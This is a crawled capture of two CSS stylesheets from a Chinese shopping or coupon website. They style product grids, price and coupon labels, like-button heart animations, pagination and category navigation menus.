</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/md-list.css
body_size: 5562
content:
@charset "utf-8";
/*goods-list by yangtata start*/
.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .btn a em,.goods-list li.hover .good-price .btn a,.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a,.goods-list li .like-ceng .iphone-ico,.goods-list li .good-title a em{background:url(../images/list-total.png) no-repeat;}
.goods-list{ margin: 0px auto 0;}
.goods-list li{width:290px;background:#FFF;float:left;margin:0 13.333px 13.3px 0;border:#f6f6f6 solid 1px;}
.goods-list li:nth-child(4n+0){float:right;margin:0 0 13.3px 0;}
.goods-list li.last{margin:0 0px 13.3px 0}
.goods-list li .good-pic {width:288px; margin:auto 0; position: relative; height: 288px;}
.goods-list li .pic-img{ height:288px; overflow:hidden; text-align:center; width:288px; display:table-cell; vertical-align:middle;}
.goods-list li .pic-img img{ max-width:288px;max-height:288px;}
.goods-list li .pic-img:hover{ text-decoration:none; cursor:pointer;}
.goods-list li .buy-over{cursor:pointer;position:relative;display:block;position:absolute;top:80px;left:80px;background:url(../images/buy-over.png) no-repeat;height:0;width:120px;padding-top:120px;overflow:hidden;z-index:15;}
.goods-list li .buy-over.brand{background:url(../images/buy-over-brand.png) no-repeat;}
.goods-list li .buy-over a{display:block;position:absolute;bottom:25px;left:30px;color:#ffff66;font-size:14px;}
.goods-list li .list-good {position: relative; width:290px; height:auto; z-index:1;}
.goods-list li .good-title {width:280px;height:18px; line-height:18px;overflow: hidden;margin:10px 5px 10px 5px; position:relative; font-weight:normal;color:#333;}
.goods-list li .good-title a{ display: inline;color:#333;letter-spacing:1px;width:275px;}
.goods-list li .good-title a:hover{ text-decoration:underline; color:#333;}
.goods-list li .good-title a em{display:inline;float:left;width:15px;height:15px;margin: 2px 2px 0 0px;vertical-align:-2px;}
.goods-list li .good-title a .m-icon{background-position:right -71px;}
.goods-list li .good-title a .t-icon{background-position:right -88px;}
.goods-list li .good-title a .j-icon{background-position:right -54px;}
.goods-list li .good-title a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-title a .b-icon{background-position:right -37px;}
.goods-list li .good-title a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price span.sold{display: block;color:#FF747A;background: #fff;height: 30px;text-align: center;line-height: 30px;float: right;margin-right:5px}
.brand{background:url(../images/brand.png) no-repeat 0 0}
.brand-new{background:url(../images/float-icon.png) no-repeat 0 0; padding-top:2px; height:35px; width: 37px; color:#fff; text-align:center; line-height:14px;position:absolute;top:0; left:0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/float-icon.png");}
.brand-new.brand{background:url(../images/brand-icon.png) no-repeat 0 0;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true', sizingMethod='crop',src="../images/brand-icon.png");}
/*this is good-price by yangtata*/
.goods-list li .good-price { width:290px; height:78px;line-height:30px; position: relative;padding:3px 5px 0px 5px;z-index:10;box-sizing: border-box;}
.goods-list li .good-price .price-current,.goods-list li .good-price .des-other{ display:block; float:left;}
.goods-list li .good-price .price-current {font-size:30px;font-family:Arial;font-weight:400;}
.goods-list li .good-price .price-current em {font-size: 14px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .good-price .price-current i {font-size: 16px; font-family:"微软雅黑","verdana"; vertical-align:1px; margin-left:1px;}
.goods-list li .list-good.buy .good-price .price-current{ color:#ff3366;}
.goods-list li .list-good.start .good-price .price-current{ color:#008800;}
.goods-list li .list-good.gone .good-price .price-current{ color:#808080;}
/*this is des-other by yangtata*/
.goods-list li .good-price .des-other{margin:0px 0 0 5px; height:30px; line-height:12px;width:70px;}
.goods-list li .good-price .des-other strong{ width:auto; height:20px; display:block;margin-top: -6px;}
.goods-list li .good-price .des-other .icon-quan,.goods-list li .good-price .des-other .icon-gai,.goods-list li .good-price .des-other .icon-fan,.goods-list li .good-price .des-other .icon-temai{display:block;  height:0;  overflow:hidden;float:left;}
.goods-list li .good-price .gai {float:left;width:112px;height:30px;border:#79C85B dashed 1px;height: 28px;font-weight: normal;text-align: center;line-height: 28px;}
.goods-list li .good-price .gai .icon-gai{background-color:#fff;color:#79C85B;}
.goods-list li .good-price .des-other .group_discount {position: absolute;background-image: url(../images/quanh.png);background-position: -560px -111px;width: 43px;height: 16px;top: 0;color: #fff;text-indent: 5px;line-height: 14px;font-family: tahoma;text-align: center;}
.goods-list li .good-price .des-other .icon-quan{ background:#eb4f38;height:18px;color:#fff;font-weight:normal;text-align:center;line-height:17px;border:#f6f6f6 dashed 1px;padding:0 5px;}
.goods-list li .good-price .des-other .icon-quan a{color:#fff}
.goods-list li .good-price .des-other .icon-fan{ background-position:-159px -17px; width:41px; padding-top:18px;margin-right:3px;}
.goods-list li .good-price .des-other .price-old {color: #7C7C7C; text-decoration: line-through;font-size:13px;position: absolute;top: 18px;}
.goods-list li .good-price .des-other .price-old em{ font-family:"微软雅黑","verdana";font-size:12px;}
.goods-list li .good-price .des-other .discount { color: #bbb; vertical-align:top;}
.goods-list li .good-price .btn{position: absolute;top:11px;right:10px;}
.goods-list li .good-price .btn a{ font-family:"宋体";display:block;text-align:center;font-size: 14px;cursor:pointer; color:#f8285c;width:70px;height:30px; line-height:30px;overflow:hidden;}
.goods-list li .good-price .btn a em{display:inline;float:left;width:15px;height:15px;margin:8px -4px 0 12px;margin:7px -4px 0 12px \9;_margin:7px -4px 0 12px;vertical-align:-2px;}
.goods-list li .good-price .btn a .m-icon{background-position:right -71px;}
.goods-list li .good-price .btn a .t-icon{background-position:right -88px;}
.goods-list li .good-price .btn a .j-icon{background-position:right -54px;}
.goods-list li .good-price .btn a .d-icon{background-position:right -105px;width: 16px; height: 16px;}
.goods-list li .good-price .btn a .b-icon{background-position:right -37px;}
.goods-list li .good-price .btn a .l-icon{background:url(../images/m.png) no-repeat 0 0;}
.goods-list li .good-price .btn.m-buy span{color:#c40000;}
.goods-list li .good-price .btn.t-buy span{color:#ff5400;}
.goods-list li .good-price .btn.buy,.goods-list li .good-price .btn.gone{right:0;}
.goods-list li .good-price .btn.start,.goods-list li .good-price .btn.start_1{right:-3px;top:3px;}
.goods-list li .good-price .btn.start a,.goods-list li .good-price .btn.start_1 a{width:83px;height:32px;padding-left:4px;background-position:0 -61px;color:#fff;line-height:34px;line-height:36px \9;_line-height:36px;}
.goods-list li .good-price .btn.gone a{cursor:pointer;}
.goods-list li .good-price .btn a:hover{text-decoration:none;}
.goods-list li.hover .good-price .btn.buy a:hover{background-position:0 -31px;}
.lingquan{width: 83px;height: 70px;position: absolute;right: 0px;top: 0px;border-radius: 1px;text-align: center;}
.lingquan a span{width: 83px;height: 44px;font-size: 16px;display: block;background: #f9117e;color: #fff;overflow: hidden;line-height: 27px;}
.lingquan a span em{font-size: 16px;color: #fff;font-style: normal;line-height: 12px;font-weight: bold;}
.lingquan a span em.dpq{font-size:12px}
.lingquan a b{width: 83px;height: 31px;display: inline-block;background:url(../images/qulingquan_ico.png) no-repeat;overflow: hidden;}
.quanhoujiage{width: 60px; height: 24px; background: url(../images/juanhoujiage.png) no-repeat;position: absolute;left: 10px;top: 314px;z-index:100}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
/*this is like-ceng*/
.goods-list li .like-ceng{ height: 48px;background: rgba(0,0,0,.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7f000000,endColorstr=#7f000000);zoom:1;position: absolute;top:237px;width:265px;
left:0; padding: 0 0 0 20px; display: none; z-index: 99;}
:root #aaa{filter:none\9;}/*for IE9*/
.goods-list li .like-ceng .iphone-ico{ width: 20px; height: 29px;background-position:right -185px; display: block; float: left; margin: 9px 0;}
.goods-list li .like-ceng .tips{ float: left; color: #fff; padding: 5px 0 7px 20px;}
.goods-list li .like-ceng p{line-height: 18px;}
.goods-list li .like-ceng .tips em{ background: #ff3838; padding: 2px 5px; border-radius: 2px;}
.goods-list li:hover{border:#ebebeb solid 1px;}
.goods-list li.hover .my-like{display:block;}
.goods-list li.hover .good-price .btn.buy span{color:#fff;}
.goods-list li.hover .good-price .btn.buy a .b-icon{background-position:right -105px;}
.goods-list li.hover .good-price .btn.buy{right:10px;top:3px;}
.goods-list li.hover .good-price .btn.start{right: -3px;top: 3px;}
.goods-list li.hover .good-price .btn.gone a{background:none;color:#f8285c;}
.goods-list li.hover .good-price .btn.buy .j-icon,.goods-list li.hover .good-price .btn.buy .m-icon,.goods-list li.hover .good-price .btn.buy .t-icon,.goods-list li.hover .good-price .btn.buy .d-icon{display:none;}
.goods-list li.hover .quan-hd{display:block;}
.quan-hd,.box-hd{display:none;}
.quan-hd .mask-bg{cursor:default;}
.go-quan{ display:block; position:absolute; top:110px; left:83px; width:120px; height:80px;cursor:pointer; text-decoration:none; background:url(../images/quan_tag_wait.png) no-repeat;z-index:12;}
.go-quan-red{background:url(../images/quan_tag_buy.png) no-repeat;}
.go-quan em.other{ top:12px; font-size:20px;}
.go-quan em{ position:absolute; top:5px; left:15px; width:50px; height:30px; font-size:26px; color:#fff; font-family:"微软雅黑","verdana";  overflow:hidden;}
.go-quan em i{ font-size:12px; font-style:normal;}
.mask-bg{cursor:pointer; display:block;position: absolute; top:0; left:0;width:285px; height:285px;background:#fff;  opacity: .5; filter:alpha(opacity=50);z-index:10;}
/*goods-list by yangtata end*/
/*brand-list-h by yangtata start*/
.brand-list-h{width:1005px;height:auto;overflow:hidden;}
.brand-list-h ul li{float:left;width:310px;height:auto;margin:0 25px 25px 0;}
.brand-list-h ul li .pic a{display:block;width:310px;height:100px;overflow:hidden;}
.brand-list-h ul li .detail{height:40px;background:#fff;line-height:40px;padding:0 10px;}
.brand-list-h ul li .detail .title{width:250px;height:40px;overflow:hidden;}
.brand-list-h ul li .detail .title a{font-size:14px;font-weight:bold;color:#333;}
.brand-list-h ul li .detail a.go{width:28px;height:15px;margin-top:7px;padding:5px 0;}
/*brand-list-h by yangtata end*/
/*brand-list by yangtata strart*/
.main .brand-list{ height:248px;overflow:hidden; margin:0 auto; clear:both;}
.main .brand-list li{ float:left; width:285px; display:inline; height:auto;background:#fff; margin: 7.5px; padding-bottom:10px;}
.main .brand-list li .list{ width:285px; height:auto; position:relative;}
.main .brand-list li .list .pic img{width:285px; height:150px;}
.main .brand-list li .list .left-show{width:150px;}
.main .brand-list li .list .discount{text-align:right;margin:15px 15px 0 0;color:#666;font-weight:normal;}
.main .brand-list li .list .title{ font-weight:normal; height:16px; line-height:16px;padding:0 0 10px 10px; margin:10px 0 0; border-bottom:#e2e2e2 dashed 1px;}
.main .brand-list li .list .title a{ color:#333; font-size:14px;}
.main .brand-list li .list .right-show{ width:80px; height:40px;margin:20px 10px 0 0;}
.main .brand-list li .list .start-time{ width:200px; padding:10px 0 0 10px;color:#ababab;}
.main .brand-list li .list .start-time b{ color:#a2d378; margin:0 2px;}
.main .brand-list li .list .start-time .icon-clock{  height:16px; width:16px; display:inline-block; float:left; margin-top:2px;}
.hot-brand .brand-list{height:auto;overflow:auto;}
.hot-brand .brand-list li .list .right-show{margin:6px 0 0 10px;}
/*brand-list by yangtata end*/
.main .brand-box{width:100%;}
.main .normal-title{height:40px;line-height:40px;background:#fff;margin:20px 0;}
.main .normal-title .title {
    background: url(../images/normal-title-bg.gif) no-repeat right #ff3366;
	font-size:20px;font-family:"微软雅黑","宋体";color:#fff;
	display:inline-block;
	padding:0 20px;
	float:left;
}
.main .normal-title .title h3{font-weight:normal;}
.main .normal-title .txt{font-size:14px;color:#666;margin-right:10px;}
/*advance-nav by yangtata start*/
.advance-nav{ height:40px; margin:0px auto 0; background:#f8f8f9;}
.advance-nav ul li{ float:left; line-height:40px;border-right:#f2f1ed solid 1px;}
.advance-nav ul li a{ color:#666; display:block; padding:0 25px;}
.advance-nav ul li a:hover{ text-decoration:underline;}
.advance-nav ul li a.active{ font-weight:bold; color:#f36; background:#fff;}
.advance-nav ul li a.active:hover{ text-decoration:none;}
.advance-nav .tips{ margin:10px 30px 0 0;font-size:14px; font-family:"微软雅黑","宋体";}
.advance-nav .tips .time{ background:#c7c7c7; display:inline-block; padding:0 5px;border-radius:3px; color:#fff;}
.advance-nav .tips .icon-tips{ background:url(../images/clock.gif) no-repeat; height:14px; width:14px; display:inline-block; vertical-align:middle; margin-right:3px;}
/*place-show by yangtata start*/
.place-show{ width:auto; height:auto;overflow:hidden; margin:0 0 20px;}
.place-show .place-explain{padding:0;}
.place-show .place-explain a {
    margin: 0 5px;
}
.place-show .place-explain a:hover{ color:#5e5e5e; text-decoration:underline;}
.place-show .place-explain .current-a{width: 435px;
overflow: hidden;
white-space: nowrap;
}
.place-show .type-nav{color:#919191;}
.place-show .type-nav a{ padding:0 5px;color:#919191;}
/*place-show by yangtata end*/
/*zhe-list by yangtata end*/
.main .zhe-more{ width:976px; text-align:center; font-size:16px; height:38px;  border:#fff solid 2px; overflow:hidden; line-height:38px;margin:0 auto;*margin-top:25px;_margin-top:0;}
.main .zhe-more a{ color:#0289cd; display:block; text-decoration:underline;background:#f9f9f9;}
.main .zhe-more a em{ color:#ff3838;}
.main .zhe-more a:hover{ text-decoration:none; background:#fefefe;}
@charset "utf-8";
.page {
    padding: 0 0 45px;
	padding-top:30px;
	*margin-top:50px;
    _margin-top:50px;
    clear: both;
    overflow: hidden;
    text-align: center;
}
.page div{margin: 0 auto;}

.page a,.page span,.page i{
	display:inline-block;
	/*float:left;*/
	background: none repeat scroll 0 0 #FFF;
	margin-left:1px;
    padding:10px 15px;
    overflow: hidden;
    color:#919191;
	font-size:14px;
	font-weight:bold;
	border-right:none;
	-moz-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	-webkit-box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
	box-shadow: 1px 1px 0px rgba(204, 204, 204, 0.7);
}
.page a.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page a.pg-next:hover{cursor:pointer;}
.page span.pg-prev{color:#bbb; font-weight:normal; background:#fff;width:60px; border-radius: 20px 0 0 20px;box-shadow:1px 1px 3px rgba(204, 204, 204, 0.7);}
.page span.pg-next{width:60px; border-radius:0 20px 20px 0;box-shadow: 2px 2px 3px #D0D0CD; background:#fff;  color:#bbb; font-weight:normal;}
.page a.pg-prev{background:#FFFFFF;width:60px; border-radius: 20px 0 0 20px;box-shadow: 2px 2px 3px #D0D0CD;}
.page span {
    background: #ff3366;
	border: medium none;
	color: #fff;
	font-weight: bold;
}

.page a:hover{
	text-decoration:none;
	color:#fff;
	background:#ff3366;
}

.page i{
    color: #919191
}
@font-face{font-family:mui-act-font;src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot);src:url(https://at.alicdn.com/t/font_1439523408_3365195.eot?#iefix) format('embedded-opentype'),url(https://at.alicdn.com/t/font_1439523408_3365195.woff) format('woff'),url(https://at.alicdn.com/t/font_1439523408_3365195.ttf) format('truetype')}
 .item-btn-box{
    clear: both;
    padding: 0 4px 4px;
	overflow: hidden;
    position: relative;
}

 .item-coupon {
    width: 112px;float: left;height: 28px;
    text-align: center;
    line-height: 28px;
    font-family: helvetica;
}
.mui-act-item-couponColor {
    color: #FF5363;
    border: dashed 1px #FF5363;
}
.mui-act-item-couponColor.gone {
    color: #808080;
    border: dashed 1px #808080;
}
.mui-act-item-couponColor.start_1 {
    color: #808080;
    border: dashed 1px #008800;
}
.item-btn-box .item-coupon .quan {
    width:50px;
	background:#ff5363;
	color:#fff;
    float: left;
}
.mui-act-item-couponColor.start_1 .quan{
	background:#008800;
}

.itemde{margin:16px 0 0 10px;width: 130px;}
.itemde.item-coupon .quan {
    width: 70px;
    background: #ff5363;
    color: #fff;
    float: left;	
}
.fuli{margin:16px 0 0 10px;color: #0099ee;}
.fuli.item-coupon .quan {
    width: 70px;
    background: #0099ee;
    color: #fff;
    float: left;
	border-right: dashed 1px #0099ee;
}
.fuli.mui-act-item-couponColor{border: dashed 1px #0099ee;}
.mui-act-item-couponColor.gone .quan {
    border-right: dashed 1px #808080;
	background: #808080;
}

.mui-act-font {
    display: inline-block;
    -webkit-transform: scale(.8);
    font-size: 11px;
}
.mui-act-font {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    -webkit-text-stroke-width: .2px;
    font-family: mui-act-font!important;
}

.item-btn-box .item-btn {
    width: 124px;
	float: right;
    background: #FF3366;
    height: 30px;
    line-height: 30px;
    color: #FFF;
    font-size: 12px;
    text-align: center;
}
.item-btn-box .item-btn.lijin {   
    background: #0099ee;    
}
.item-btn-box .item-btn.gone{
    background: #808080;
}
.item-btn-box .item-btn.start_1{
    background: #008800;
}
.goods-list li .shopList_tag {display:none;}

.goods-list li:hover .shopList_tag {
display:block;
position: absolute;
top: 255px;
z-index: 2;
left: 5px;
}
.shopList_tag a:hover {
color: #fff;
background: #f39;
text-decoration: none;
}
.shopList_tag a {
display: inline-block;
border-radius: 2px;
padding: 2px 8px;
background: #fff;
color: #999;
margin-left:2px;
text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-zhe-main.css
body_size: 3279
content:
@charset "utf-8";
/** CSS Document 
* Dec: mid-autumn style 
* Date: 2015-04-1;
* Author: 55885494@qq.com;
**/
.jiu-nav-main{ min-width:1200px;height:50px; background:#fff;box-shadow: 0 1px 1px rgba(212, 212, 212, 0.3);}
.subNav{ position: relative;height:50px; margin:0 auto;min-width:1200px;}
.subNav ul li{ display:block; float:left;margin-right:10px; display:inline; margin-top:15px;}
.subNav ul li a { position:relative; height:22px; line-height: 20px; color:#666;padding: 0 10px; text-align: center; display: inline-block;  border-radius: 2px;}
.subNav ul li a:hover{ text-decoration:underline; color:#666;}
.subNav ul li a.active {color:#ff3366; background: #e2e2e2; text-decoration:none;}
.subNav ul li a.green{ color:#ff3366;}
/*分类导航*/
.clothes-nav,.jujia-nav,.baby-nav,.other-nav{ width:100%; height:119px; background:#fff0f6;border-bottom:1px solid #f0e9ec;font-size:14px; overflow: hidden;min-width:1200px}
.sub-nav{height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.sub-nav ul{width:760px; float:left;}
.sub-nav ul li{float:left;margin-right:50px;font-weight:bold;}
.w1200 .sub-nav{width:1160px; height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.w1200 .sub-nav ul{width:980px; float:left;}
.w1200 .sub-nav ul li{float:left;margin-right:90px;font-weight:bold;}
.sex-style span{display:block;height:75px;width:70px; background:url("../images/zhe_icons.png") no-repeat;}
.sub-nav ul li.clothes-icon{width:180px;}
.current-menu a:hover{text-decoration:none;}
.w1200 .sub-nav ul li.clothes-icon{width:190px;}
.clothes-nav .sub-nav ul li ul{float:right; width:90px;margin-top:20px;font-size:12px;margin-left: 0; }
.clothes-nav .sub-nav ul li ul li{font-weight:normal; text-align:center;width:40px;margin:0 0 10px 0;padding:0;}
.clothes-nav .sub-nav ul li.clothes-icon span{background-position:0 0;}
.clothes-nav .sub-nav ul li.clothes-icon:hover span{background-position:0 -75px;}
.clothes-nav .sub-nav ul li.shoes-icon span{background-position:-70px 0;}
.clothes-nav .sub-nav ul li.shoes-icon:hover span{background-position:-70px -75px;}
.clothes-nav .sub-nav ul li.bag-icon span{background-position:-140px 0;}
.clothes-nav .sub-nav ul li.bag-icon:hover span{background-position:-140px -75px;}
.clothes-nav .sub-nav ul li.accessories-icon span{background-position:-210px 0;}
.clothes-nav .sub-nav ul li.accessories-icon:hover span{background-position:-210px -75px;}
.clothes-nav .sub-nav ul li.old-icon span{background-position:-280px 0;}
.clothes-nav .sub-nav ul li.old-icon:hover span{background-position:-280px -75px;}
.sub-nav ul li ul li a:hover{text-decoration: underline;}
.sub-nav a,.sub-nav a:hover{ color:#333333;}
.clothes-nav .sub-nav ul li.clothes-icon .current-menu span{background-position:0 -150px;}
.clothes-nav .sub-nav ul li.shoes-icon .current-menu span{background-position:-70px -150px;}
.clothes-nav .sub-nav ul li.bag-icon .current-menu span{background-position:-140px -150px;}
.clothes-nav .sub-nav ul li.accessories-icon .current-menu span{background-position:-210px -150px;}
.clothes-nav .sub-nav ul li.old-icon .current-menu span{background-position:-280px -150px;}
.sex-style{float:right; width:180px;margin-top:4px;}
.man-style,.woman-style{width:70px;float:left;text-align:center}
.man-style{margin-left:20px;}.ncinfos{width:35px}
.woman-style{margin-left:20px;}
.woman-style span{background-position:-1266px 0;height:70px;}
.woman-style .current-menu span,.woman-style:hover .current-menu span{background-position:-1266px -140px;}
.woman-style:hover span{background-position:-1266px -70px;height:70px;}
.man-style span{background-position:-1336px 0;height:70px;}
.man-style .current-menu span, .man-style:hover .current-menu span{background-position:-1336px -140px;}
.man-style:hover span{background-position:-1336px -70px;height:70px;}
.clothes-icon ul li,.clothes-icon ul li a{width: 40px;display: block;height: 20px;}
.category-name{width:70px; text-align:center; display:block;height: 20px;line-height:20px;FONT-FAMILY: "宋体"; margin-top: 3px;font-size: 14px/26px;VERTICAL-ALIGN: middle; -moz-box-orient: vertical;}
.current-menu .category-name,.c-tag{background: url(../images/c_tag.png) no-repeat;color: #fff}
.clothes-nav ul li .category-name{background-position: -40px 0px;}
.c-tag{background-position: 0px 0px;}
.jujia-nav{background:#f8ffec;}
.jujia-nav .sub-nav{background: url(../images/jiaju_bg_03.png) no-repeat center right;}
.w1200 .jujia-nav ul li,.jujia-nav ul li{margin-right: 50px; width:80px;}
.jujia-nav ul li span{ margin:0 auto;}
.jujia-nav ul li.cloth-icon span{background-position:-630px 0;}
.jujia-nav ul li.cloth-icon:hover span{background-position:-630px -75px;}
.jujia-nav ul li.commodity-icon span{background-position:-700px 0;}
.jujia-nav ul li.commodity-icon:hover span{background-position:-700px -75px;}
.jujia-nav ul li.kitchen-icon span{background-position:-770px 0;}
.jujia-nav ul li.kitchen-icon:hover span{background-position:-770px -75px;}
.jujia-nav ul li.furniture-icon span{background-position:-840px 0;}
.jujia-nav ul li.furniture-icon:hover span{background-position:-840px -75px;}
.jujia-nav ul li.electric-icon span{background-position:-910px 0;}
.jujia-nav ul li.electric-icon:hover span{background-position:-910px -75px;}
.jujia-nav .sub-nav ul li.cloth-icon .current-menu span{background-position:-630px -150px;}
.jujia-nav .sub-nav ul li.commodity-icon .current-menu span{background-position:-700px -150px;}
.jujia-nav .sub-nav ul li.kitchen-icon .current-menu span{background-position:-770px -150px;}
.jujia-nav .sub-nav ul li.furniture-icon .current-menu span{background-position:-840px -150px;}
.jujia-nav .sub-nav ul li.electric-icon .current-menu span{background-position:-910px -150px;}
.other-nav{background:#e2fbfd;}
.other-nav .sub-nav{background: url(../images/other_bg.png) no-repeat center right;}
.other-nav ul li{width:70px;}
.other-nav ul li.digit_icon span{background-position:-980px 0;}
.other-nav ul li.digit_icon:hover span{background-position:-980px -75px;}
.other-nav ul li.food_icon span{background-position:-1050px 0;}
.other-nav ul li.food_icon:hover span{background-position:-1050px -75px;}
.other-nav ul li.cos_icon span{background-position:-1120px 0;}
.other-nav ul li.cos_icon:hover span{background-position:-1120px -75px;}
.other-nav ul li.sport_icon span{background-position:-1190px 0;}
.other-nav ul li.sport_icon:hover span{background-position:-1190px -75px;}
.other-nav ul li.sport_icon,.other-nav ul li.sport_icon span{width:76px;}
.other-nav ul li.digit_icon .current-menu span{background-position:-980px -150px;}
.other-nav ul li.food_icon .current-menu span{background-position:-1050px -150px;}
.other-nav ul li.cos_icon  .current-menu span{background-position:-1120px -150px;}
.other-nav ul li.sport_icon .current-menu span{background-position:-1190px -150px;}
.other-nav ul li .category-name{background-position: -40px 0px;}
.other-nav ul li.digit_icon span{margin: 0 auto;}
.other-nav ul li.digit_icon .category-name{background-position: -110px 0px; width: 80px;}
.w1200 .other-nav .sub-nav ul li,.other-nav .sub-nav ul li{margin-right: 60px;}
.baby-nav{background:#fffaec;}
.w1200 .baby-nav .sub-nav ul{width:540px;}
.w1200 .baby-nav ul li{margin-right: 60px;}
.baby-nav .sub-nav ul{width:460px;}
.baby-nav ul li{margin-right: 40px;}
.baby-nav ul li .category-name{background-position: -40px 0px;}
.baby-nav ul li.study_icon .category-name,.baby-nav ul li.mental_icon .category-name, .jujia-nav ul li .category-name{background-position: -110px 0px; width: 80px;}
.baby-nav ul li.clothes_icon, .baby-nav ul li.shoes_icon {width:70px;}
.baby-nav ul li.study_icon, .baby-nav ul li.mental_icon {width:80px;}
.baby-nav ul li.clothes_icon span{background-position:-350px 0;}
.baby-nav ul li.clothes_icon:hover span{background-position:-350px -75px;}
.baby-nav ul li.shoes_icon span{background-position:-420px 0px;}
.baby-nav ul li.shoes_icon:hover span{background-position:-420px -75px;}
.baby-nav ul li.study_icon span{background-position:-490px 0;margin:0 auto;}
.baby-nav ul li.study_icon:hover span{background-position:-490px -75px;}
.baby-nav ul li.mental_icon span{background-position:-560px 0;margin:0 auto;}
.baby-nav ul li.mental_icon:hover span{background-position:-560px -75px;}
.baby-nav .sub-nav ul li.clothes_icon .current-menu span{background-position:-350px -150px;}
